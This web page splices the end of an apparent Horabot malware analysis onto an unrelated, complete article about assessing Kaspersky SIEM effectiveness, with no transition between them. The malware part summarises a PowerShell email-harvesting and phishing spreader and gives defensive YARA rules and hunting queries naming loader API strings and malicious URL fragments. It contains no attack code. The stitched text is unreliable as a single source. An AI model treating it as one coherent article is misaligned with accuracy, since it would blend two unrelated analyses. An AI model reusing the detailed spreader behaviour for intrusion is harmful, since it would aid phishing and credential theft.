
Yes, we also wondered how PowerShell could possibly accept ASCII chaos as variable/function names, but it does. After cleaning up the messy naming convention and reviewing the well-commented routines (thanks, threat actor), we were able to identify its main duties:
Harvest emails via the MAPI namespace;
Exfiltrate unique email addresses to the C2;
Clean up the outbox;
Filter the exfiltrated email addresses against a blocklist of keywords;
Prepare a phishing email containing a malicious PDF;
Mass-distribute the email to the filtered addresses.
One interesting point is that the spreader’s code and comments allow us to extract some useful intel:
All comments are written in Brazilian Portuguese, which gives a strong indication of the threat actor’s origin.
It is fairly easy to distinguish comments written by a human from those most likely generated by an AI/LLM; the latter are too formal and remarkably well-formatted. One of the human comments actually inspired the title of this article.
One of the comments in the code reads “limpa a caixa de saida antes de sapecar”. Sapecar has a very specific meaning that only Brazilian Portuguese speakers would naturally understand. The closest equivalent to this comment in English would be: “Clear the outbox before you blast it off or let it rip.”

Our team tracked Horabot activity for a few months and compiled a collection of malicious attachment examples used in this campaign. They are all written in Spanish and urge the user to click a large button in the document to access a “confidential file” or an “invoice”. Clicking the button triggers the same infection chain described in this article.
Detection engineering and threat hunting opportunities
After navigating this long, layered attack chain, we bet some of the tech folks reading this have already started imagining potential detection opportunities.
With that in mind, this section provides some rules and queries that you can use to detect and hunt this threat in your own environment.
YARA rules
The YARA rules focus on two core components of the operation: the AutoIt script that functions as the loader, and the Delphi DLL that serves as the banking Trojan.
import "pe"

rule Horabot_Delphi_Trojan
{
    meta:
        author = "maT"
        description = "Detects Horabot payload/trojan (Delphi DLL)"
        hash_01 = "6272ef6ac1de8fb4bdd4a760be7ba5ed"
        hash_02 = "4caa797130b5f7116f11c0b48013e430"
        hash_03 = "c882d948d44a65019df54b0b2996677f"

    condition:
        uint32be(0) == 0x4d5a5000 and
        filesize < 150MB and
        pe.is_dll() and
        pe.number_of_exports == 4 and
        pe.exports("dbkFCallWrapperAddr") and
        pe.exports("__dbk_fcall_wrapper") and
        pe.exports("TMethodImplementationIntercept") and
        pe.exports(/^[A-Z][0-9]{6}_[A-Z0-9]$/)
}

rule Horabot_AutoIT_Loader
{
    meta:
        author = "maT"
        description = "Detects AutoIT script used as a loader by Horabot"

    strings:
        $winapi_01 = "Advapi32.dll"
        $winapi_02 = "CryptDeriveKey"
        $winapi_03 = "CryptDecrypt"
        $winapi_04 = "MemoryLoadLibrary"
        $winapi_05 = "VirtualAlloc"
        $winapi_06 = "DllCallAddress"

        $str_seed = "99521487"
        $str_func01 = "B080723_N"
        $str_func02 = "A040822_1"

        $opt_hexstr01 = { 20 3D 20 22 ?? ?? ?? ?? ?? ?? ?? 5F ?? 22 20 0D 0A 4C 6F 63 61 6C 20 24} // = "B080723_N" CRLF Local $
        $opt_aes192 = "0x0000660f" // CALG_AES_192
        $opt_md5 = "0x00008003" // CALG_MD5

    condition:
        filesize < 100KB and
        all of ($winapi*) and
        (
            1 of ($str*) or
            all of ($opt*)
        )

}
Hunting queries
You may notice that some patterns in this section do not appear in the URLs described earlier in the article. These additional patterns were included because we observed small variations introduced by the threat actor over time, such as the use of QR codes in the lure pages.
VirusTotal Intelligence
entity:url (url:”0DOWN1109″ or url:”0QR-CODE” or url:”0zip0408″ or url:”0out0408″ or url:”0capcha17″ or url:”/g1/ld1/” or url:”/g1/auxld1″ or url:”/au/gerapdf/blqs1″ or url:”/au/gerauto.php” or url:”g1/ctld” or url:”index25.php” or url:”07f07ffc-028d” or url:”0AT14″ or url:”0sen711″) or (url:”index15.php” and (url:”/on7″ or url:”/on7all” or url:”/inf”))
URLScan
page.url.keyword:/.*\/([0-9]{6}|reserva)\/(au|up)\/.*/ OR page.url:(*0DOWN1109* OR *0QR-CODE* OR *0zip0408* OR *0out0408* OR *0capcha17* OR *\/g1\/ld1* OR *\/g1\/auxld1* OR *\/au\/gerapdf\/blqs1* OR *\/au\/gerauto.php* OR *\/g1\/ctld* OR *\/index25.php OR *\/index15.php)
A SIEM is a complex system offering broad and flexible threat detection capabilities. Due to its complexity, its effectiveness heavily depends on how it is configured and what data sources are connected to it. A one-time SIEM setup during implementation is not enough: both the organization’s infrastructure and attackers’ techniques evolve over time. To operate effectively, the SIEM system must reflect the current state of affairs.
We provide customers with services to assess SIEM effectiveness, helping to identify issues and offering options for system optimization. In this article, we examine typical SIEM operational pitfalls and how to address them. For each case, we also include methods for independent verification.
This material is based on an assessment of Kaspersky SIEM effectiveness; therefore, all specific examples, commands, and field names are taken from that solution. However, the assessment methodology, issues we identified, and ways to enhance system effectiveness can easily be extrapolated to any other SIEM.
Methodology for assessing SIEM effectiveness
The primary audience for the effectiveness assessment report comprises the SIEM support and operation teams within an organization. The main goal is to analyze how well the usage of SIEM aligns with its objectives. Consequently, the scope of checks can vary depending on the stated goals. A standard assessment is conducted across the following areas:
Composition and scope of connected data sources
Coverage of data sources
Data flows from existing sources
Correctness of data normalization
Detection logic operability
Detection logic accuracy
Detection logic coverage
Use of contextual data
SIEM technical integration into SOC processes
SOC analysts’ handling of alerts in the SIEM
Forwarding of alerts, security event data, and incident information to other systems
Deployment architecture and documentation
At the same time, these areas are examined not only in isolation but also in terms of their potential influence on one another. Here are a couple of examples illustrating this interdependence:
Issues with detection logic due to incorrect data normalization. A correlation rule with the condition deviceCustomString1 not contains <string> triggers a large number of alerts. The detection logic itself is correct: the specific event and the specific field it targets should not generate a large volume of data matching the condition. Our review revealed the issue was in the data ingested by the SIEM, where incorrect encoding caused the string targeted by the rule to be transformed into a different one. Consequently, all events matched the condition and generated alerts.
When analyzing coverage for a specific source type, we discovered that the SIEM was only monitoring 5% of all such sources deployed in the infrastructure. However, extending that coverage would increase system load and storage requirements. Therefore, besides connecting additional sources, it would be necessary to scale resources for specific modules (storage, collectors, or the correlator).
The effectiveness assessment consists of several stages:
Collect and analyze documentation, if available. This allows assessing SIEM objectives, implementation settings (ideally, the deployment settings at the time of the assessment), associated processes, and so on.
Interview system engineers, analysts, and administrators. This allows assessing current tasks and the most pressing issues, as well as determining exactly how the SIEM is being operated. Interviews are typically broken down into two phases: an introductory interview, conducted at project start to gather general information, and a follow-up interview, conducted mid-project to discuss questions arising from the analysis of previously collected data.
Gather information within the SIEM and then analyze it. This is the most extensive part of the assessment, during which Kaspersky experts are granted read-only access to the system or a part of it to collect factual data on its configuration, detection logic, data flows, and so on.
The assessment produces a list of recommendations. Some of these can be implemented almost immediately, while others require more comprehensive changes driven by process optimization or a transition to a more structured approach to system use.
Issues arising from SIEM operations
The problems we identify during a SIEM effectiveness assessment can be divided into three groups:
Performance issues, meaning operational errors in various system components. These problems are typically resolved by technical support, but to prevent them, it is worth periodically checking system health status.
Efficiency issues – when the system functions normally but seemingly adds little value or is not used to its full potential. This is usually due to the customer using the system capabilities in a limited way, incorrectly, or not as intended by the developer.
Detection issues – when the SIEM is operational and continuously evolving according to defined processes and approaches, but alerts are mostly false positives, and the system misses incidents. For the most part, these problems are related to the approach taken in developing detection logic.
Key observations from the assessment
Event source inventory
When building the inventory of event sources for a SIEM, we follow the principle of layered monitoring: the system should have information about all detectable stages of an attack. This principle enables the detection of attacks even if individual malicious actions have gone unnoticed, and allows for retrospective reconstruction of the full attack chain, starting from the attackers’ point of entry.
Problem: During effectiveness assessments, we frequently find that the inventory of connected source types is not updated when the infrastructure changes. In some cases, it has not been updated since the initial SIEM deployment, which limits incident detection capabilities. Consequently, certain types of sources remain completely invisible to the system.
We have also encountered non-standard cases of incomplete source inventory. For example, an infrastructure contains hosts running both Windows and Linux, but monitoring is configured for only one family of operating systems.
How to detect: To identify the problems described above, determine the list of source types connected to the SIEM and compare it against what actually exists in the infrastructure. Identifying the presence of specific systems in the infrastructure requires an audit. However, this task is one of the most critical for many areas of cybersecurity, and we recommend running it on a periodic basis.
We have compiled a reference sheet of system types commonly found in most organizations. Depending on the organization type, infrastructure, and threat model, we may rearrange priorities. However, a good starting point is as follows:
High Priority – sources associated with:
Remote access provision
External services accessible from the internet
External perimeter
Endpoint operating systems
Information security tools
Medium Priority – sources associated with:
Remote access management within the perimeter
Internal network communication
Infrastructure availability
Virtualization and cloud solutions
Low Priority – sources associated with:
Business applications
Internal IT services
Applications used by various specialized teams (HR, Development, PR, IT, and so on)
Monitoring data flow from sources
Regardless of how good the detection logic is, it cannot function without telemetry from the data sources.
Problem: The SIEM core is not receiving events from specific sources or collectors. Based on all assessments conducted, the average proportion of collectors that are configured with sources but are not transmitting events is 38%. Correlation rules may exist for these sources, but they will, of course, never trigger. It is also important to remember that a single collector can serve hundreds of sources (such as workstations), so the loss of data flow from even one collector can mean losing monitoring visibility for a significant portion of the infrastructure.
How to detect: The process of locating sources that are not transmitting data can be broken down into two components.
Checking collector health. Find the status of collectors (see the support website for the steps to do this in Kaspersky SIEM) and identify those with a status of Offline, Stopped, Disabled, and so on.
Checking the event flow. In Kaspersky SIEM, this can be done by gathering statistics using the following query (counting the number of events received from each collector over a specific time period):
SELECT count(ID), CollectorID, CollectorName FROM `events` GROUP BY CollectorID, CollectorName ORDER BY count(ID)
It is essential to specify an optimal time range for collecting these statistics. Too large a range can increase the load on the SIEM, while too small a range may provide inaccurate information for a one-time check – especially for sources that transmit telemetry relatively infrequently, say, once a week. Therefore, it is advisable to choose a smaller time window, such as 2–4 days, but run several queries for different periods in the past.
Additionally, for a more comprehensive approach, it is recommended to use built-in functionality or custom logic implemented via correlation rules and lists to monitor event flow. This will help automate the process of detecting problems with sources.
Event source coverage
Problem: The system is not receiving events from all sources of a particular type that exist in the infrastructure. For example, the company uses workstations and servers running Windows. During SIEM deployment, workstations are immediately connected for monitoring, while the server segment is postponed for one reason or another. As a result, the SIEM receives events from Windows systems, the flow is normalized, and correlation rules work, but an incident in the unmonitored server segment would go unnoticed.
How to detect: Below are query variations that can be used to search for unconnected sources.
SELECT count(distinct, DeviceAddress), DeviceVendor, DeviceProduct FROM events GROUP BY DeviceVendor, DeviceProduct ORDER BY count(ID)
SELECT count(distinct, DeviceHostName), DeviceVendor, DeviceProduct FROM events GROUP BY DeviceVendor, DeviceProduct ORDER BY count(ID)
We have split the query into two variations because, depending on the source and the DNS integration settings, some events may contain either a DeviceAddress or DeviceHostName field.
These queries will help determine the number of unique data sources sending logs of a specific type. This count must be compared against the actual number of sources of that type, obtained from the system owners.
Retaining raw data
Raw data can be useful for developing custom normalizers or for storing events not used in correlation that might be needed during incident investigation. However, careless use of this setting can cause significantly more harm than good.
Problem: Enabling the Keep raw event option effectively doubles the event size in the database, as it stores two copies: the original and the normalized version. This is particularly critical for high-volume collectors receiving events from sources like NetFlow, DNS, firewalls, and others. It is worth noting that this option is typically used for testing a normalizer but is often forgotten and left enabled after its configuration is complete.
How to detect: This option is applied at the normalizer level. Therefore, it is necessary to review all active normalizers and determine whether retaining raw data is required for their operation.
Normalization
As with the absence of events from sources, normalization issues lead to detection logic failing, as this logic relies on finding specific information in a specific event field.
Problem: Several issues related to normalization can be identified:
The event flow is not being normalized at all.
Events are only partially normalized – this is particularly relevant for custom, non-out-of-the-box normalizers.
The normalizer being used only parses headers, such as syslog_headers, placing the entire event body into a single field, this field most often being Message.
An outdated default normalizer is being used.
How to detect: Identifying normalization issues is more challenging than spotting source problems due to the high volume of telemetry and variety of parsers. Here are several approaches to narrowing the search:
First, check which normalizers supplied with the SIEM the organization uses and whether their versions are up to date. In our assessments, we frequently encounter auditd events being normalized by the outdated normalizer, Linux audit and iptables syslog v2 for Kaspersky SIEM. The new normalizer completely reworks and optimizes the normalization schema for events from this source.
Execute the query:
SELECT count(ID), DeviceProduct, DeviceVendor, CollectorName FROM `events` GROUP BY DeviceProduct, DeviceVendor, CollectorName ORDER BY count(ID)
This query gathers statistics on events from each collector, broken down by the DeviceVendor and DeviceProduct fields. While these fields are not mandatory, they are present in almost any normalization schema. Therefore, their complete absence or empty values may indicate normalization issues. We recommend including these fields when developing custom normalizers.
To simplify the identification of normalization problems when developing custom normalizers, you can implement the following mechanism. For each successfully normalized event, add a Name field, populated from a constant or the event itself. For a final catch-all normalizer that processes all unparsed events, set the constant value: Name = unparsed event. This will later allow you to identify non-normalized events through a simple search on this field.
Detection logic coverage
Collected events alone are, in most cases, only useful for investigating an incident that has already been identified. For a SIEM to operate to its full potential, it requires detection logic to be developed to uncover probable security incidents.
Problem: The mean correlation rule coverage of sources, determined across all our assessments, is 43%. While this figure is only a ballpark figure – as different source types provide different information – to calculate it, we defined “coverage” as the presence of at least one correlation rule for a source. This means that for more than half of the connected sources, the SIEM is not actively detecting. Meanwhile, effort and SIEM resources are spent on connecting, maintaining, and configuring these sources. In some cases, this is formally justified, for instance, if logs are only needed for regulatory compliance. However, this is an exception rather than the rule.
We do not recommend solving this problem by simply not connecting sources to the SIEM. On the contrary, sources should be connected, but this should be done concurrently with the development of corresponding detection logic. Otherwise, it can be forgotten or postponed indefinitely, while the source pointlessly consumes system resources.
How to detect: This brings us back to auditing, a process that can be greatly aided by creating and maintaining a register of developed detection logic. Given that not every detection logic rule explicitly states the source type from which it expects telemetry, its description should be added to this register during the development phase.
If descriptions of the correlation rules are not available, you can refer to the following:
The name of the detection logic. With a standardized approach to naming correlation rules, the name can indicate the associated source or at least provide a brief description of what it detects.
The use of fields within the rules, such as DeviceVendor, DeviceProduct (another argument for including these fields in the normalizer), Name, DeviceAction, DeviceEventCategory, DeviceEventClassID, and others. These can help identify the actual source.
Excessive alerts generated by the detection logic
One criterion for correlation rules effectiveness is a low false positive rate.
Problem: Detection logic generates an abnormally high number of alerts that are physically impossible to process, regardless of the size of the SOC team.
How to detect: First and foremost, detection logic should be tested during development and refined to achieve an acceptable false positive rate. However, even a well-tuned correlation rule can start producing excessive alerts due to changes in the event flow or connected infrastructure. To identify these rules, we recommend periodically running the following query:
SELECT count(ID), Name FROM `events` WHERE Type = 3 GROUP BY Name ORDER BY count(ID)
In Kaspersky SIEM, a value of 3 in the Type field indicates a correlation event.
Subsequently, for each identified rule with an anomalous alert count, verify the correctness of the logic it uses and the integrity of the event stream on which it triggered.
Depending on the issue you identify, the solution may involve modifying the detection logic, adding exceptions (for example, it is often the case that 99% of the spam originates from just 1–5 specific objects, such as an IP address, a command parameter, or a URL), or adjusting event collection and normalization.
Lack of integration with indicators of compromise
SIEM integrations with other systems are generally a critical part of both event processing and alert enrichment. In at least one specific case, their presence directly impacts detection performance: integration with technical Threat Intelligence data or IoCs (indicators of compromise).
A SIEM allows conveniently checking objects against various reputation databases or blocklists. Furthermore, there are numerous sources of this data that are ready to integrate natively with a SIEM or require minimal effort to incorporate.
Problem: There is no integration with TI data.
How to detect: Generally, IoCs are integrated into a SIEM at the system configuration level during deployment or subsequent optimization. The use of TI within a SIEM can be implemented at various levels:
At the data source level. Some sources, such as NGFWs, add this information to events involving relevant objects.
At the SIEM native functionality level. For example, Kaspersky SIEM integrates with CyberTrace indicators, which add object reputation information at the moment of processing an event from a source.
At the detection logic level. Information about IoCs is stored in various active lists, and correlation rules match objects against these to enrich the event.
Furthermore, TI data does not appear in a SIEM out of thin air. It is either provided by external suppliers (commercially or in an open format) or is part of the built-in functionality of the security tools in use. For instance, various NGFW systems can additionally check the reputation of external IP addresses or domains that users are accessing. Therefore, the first step is to determine whether you are receiving information about indicators of compromise and in what form (whether external providers’ feeds have been integrated and/or the deployed security tools have this capability). It is worth noting that receiving TI data only at the security tool level does not always cover all types of IoCs.
If data is being received in some form, the next step is to verify that the SIEM is utilizing it. For TI-related events coming from security tools, the SIEM needs a correlation rule developed to generate alerts. Thus, checking integration in this case involves determining the capabilities of the security tools, searching for the corresponding events in the SIEM, and identifying whether there is detection logic associated with these events. If events from the security tools are absent, the source audit configuration should be assessed to see if the telemetry type in question is being forwarded to the SIEM at all. If normalization is the issue, you should assess parsing accuracy and reconfigure the normalizer.
If TI data comes from external providers, determine how it is processed within the organization. Is there a centralized system for aggregating and managing threat data (such as CyberTrace), or is the information stored in, say, CSV files?
In the former case (there is a threat data aggregation and management system) you must check if it is integrated with the SIEM. For Kaspersky SIEM and CyberTrace, this integration is handled through the SIEM interface. Following this, SIEM event flows are directed to the threat data aggregation and management system, where matches are identified and alerts are generated, and then both are sent back to the SIEM. Therefore, checking the integration involves ensuring that all collectors receiving events that may contain IoCs are forwarding those events to the threat data aggregation and management system. We also recommend checking if the SIEM has a correlation rule that generates an alert based on matching detected objects with IoCs.
In the latter case (threat information is stored in files), you must confirm that the SIEM has a collector and normalizer configured to load this data into the system as events. Also, verify that logic is configured for storing this data within the SIEM for use in correlation. This is typically done with the help of lists that contain the obtained IoCs. Finally, check if a correlation rule exists that compares the event flow against these IoC lists.
As the examples illustrate, integration with TI in standard scenarios ultimately boils down to developing a final correlation rule that triggers an alert upon detecting a match with known IoCs. Given the variety of integration methods, creating and providing a universal out-of-the-box rule is difficult. Therefore, in most cases, to ensure IoCs are connected to the SIEM, you need to determine if the company has developed that rule (the existence of the rule) and if it has been correctly configured. If no correlation rule exists in the system, we recommend creating one based on the TI integration methods implemented in your infrastructure. If a rule does exist, its functionality must be verified: if there are no alerts from it, analyze its trigger conditions against the event data visible in the SIEM and adjust it accordingly.
The SIEM is not kept up to date
For a SIEM to run effectively, it must contain current data about the infrastructure it monitors and the threats it’s meant to detect. Both elements change over time: new systems and software, users, security policies, and processes are introduced into the infrastructure, while attackers develop new techniques and tools. It is safe to assume that a perfectly configured and deployed SIEM system will no longer be able to fully see the altered infrastructure or the new threats after five years of running without additional configuration. Therefore, practically all components – event collection, detection, additional integrations for contextual information, and exclusions – must be maintained and kept up to date.
Furthermore, it is important to acknowledge that it is impossible to cover 100% of all threats. Continuous research into attacks, development of detection methods, and configuration of corresponding rules are a necessity. The SOC itself also evolves. As it reaches certain maturity levels, new growth opportunities open up for the team, requiring the utilization of new capabilities.
Problem: The SIEM has not evolved since its initial deployment.
How to detect: Compare the original statement of work or other deployment documentation against the current state of the system. If there have been no changes, or only minimal ones, it is highly likely that your SIEM has areas for growth and optimization. Any infrastructure is dynamic and requires continuous adaptation.
Other issues with SIEM implementation and operation
In this article, we have outlined the primary problems we identify during SIEM effectiveness assessments, but this list is not exhaustive. We also frequently encounter:
Mismatch between license capacity and actual SIEM load. The problem is almost always the absence of events from sources, rather than an incorrect initial assessment of the organization’s needs.
Lack of user rights management within the system (for example, every user is assigned the administrator role).
Poor organization of customizable SIEM resources (rules, normalizers, filters, and so on). Examples include chaotic naming conventions, non-optimal grouping, and obsolete or test content intermixed with active content. We have encountered confusing resource names like [dev] test_Add user to admin group_final2.
Use of out-of-the-box resources without adaptation to the organization’s infrastructure. To maximize a SIEM’s value, it is essential at a minimum to populate exception lists and specify infrastructure parameters: lists of administrators and critical services and hosts.
Disabled native integrations with external systems, such as LDAP, DNS, and GeoIP.
Generally, most issues with SIEM effectiveness stem from the natural degradation (accumulation of errors) of the processes implemented within the system. Therefore, in most cases, maintaining effectiveness involves structuring these processes, monitoring the quality of SIEM engagement at all stages (source onboarding, correlation rule development, normalization, and so on), and conducting regular reviews of all system components and resources.
Conclusion
A SIEM is a powerful tool for monitoring and detecting threats, capable of identifying attacks at various stages across nearly any point in an organization’s infrastructure. However, if improperly configured and operated, it can become ineffective or even useless while still consuming significant resources. Therefore, it is crucial to periodically audit the SIEM’s components, settings, detection rules, and data sources.
If a SOC is overloaded or otherwise unable to independently identify operational issues with its SIEM, we offer Kaspersky SIEM platform users a service to assess its operation. Following the assessment, we provide a list of recommendations to address the issues we identify. That being said, it is important to clarify that these are not strict, prescriptive instructions, but rather highlight areas that warrant attention and analysis to improve the product’s performance, enhance threat detection accuracy, and enable more efficient SIEM utilization.

 Login
Login





